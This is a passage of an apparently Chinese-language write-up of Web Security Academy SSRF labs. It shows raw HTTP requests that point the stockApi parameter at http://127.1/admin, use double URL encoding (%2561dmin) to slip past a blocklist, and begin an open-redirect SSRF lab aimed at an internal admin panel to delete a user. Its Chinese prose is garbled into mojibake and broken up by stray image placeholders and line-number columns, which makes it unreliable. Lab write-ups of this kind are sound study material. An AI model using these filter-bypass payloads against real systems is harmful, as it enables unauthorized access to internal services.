Priority: u=0
Te: trailers
stockApi=http%3A%2F%2F127.1/admin
|

еҜ№зӣ®еҪ•иҝӣиЎҢзј–з Ғз»•иҝҮпјҢе°Ҷ"a"иҝӣиЎҢеҸҢURLзј–з Ғдёә%2561
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0ab4001b0453b37d8007358b00d10042.web-security-academy.net
Cookie: session=9wniPsfLjEOpp8Q2paREt6txQpEUVq4l
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http://127.1/%2561dmin
|





йҖҡиҝҮејҖж”ҫйҮҚе®ҡеҗ‘жјҸжҙһз»•иҝҮиҝҮж»ӨеҷЁзҡ„ SSRF

иҰҒи§ЈеҶіе®һйӘҢй—®йўҳпјҢиҜ·жӣҙж”№еә“еӯҳжЈҖжҹҘ URL д»Ҙи®ҝй—® Admin з•ҢйқўпјҢ **<font style="color:rgb(92, 92, 91);">http://192.168.0.12:8080/admin</font>** 并еҲ йҷӨз”ЁжҲ· **<font style="color:rgb(92, 92, 91);">carlos</font>**гҖӮ

жјҸжҙһеҠҹиғҪзӮ№пјҡжҹҘзңӢиҜҰз»Ҷе•Ҷе“Ғ—Next Product

еҚ•еҮ»"next product"并и§ӮеҜҹеҲ°pathеҸӮж•°иў«ж”ҫзҪ®еҲ°йҮҚе®ҡеҗ‘е“Қеә”зҡ„LocationеӨҙдёӯпјҢд»ҺиҖҢеҜјиҮҙжү“ејҖйҮҚе®ҡеҗ‘
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
GET /product/nextProduct?currentProductId=2&path=/product?productId=3 HTTP/2
Host: 0a0f0008049d3117812cc0eb009f0017.web-security-academy.net
Cookie: session=RvsFc32IvjozAi9Jpn0NpcGGO4j2jiwi; session=8c8YpHoJxmnNr0eT0cYNc7C6ztfCLxn7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a0f0008049d3117812cc0eb009f0017.web-security-academy.net/product?productId=2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
|


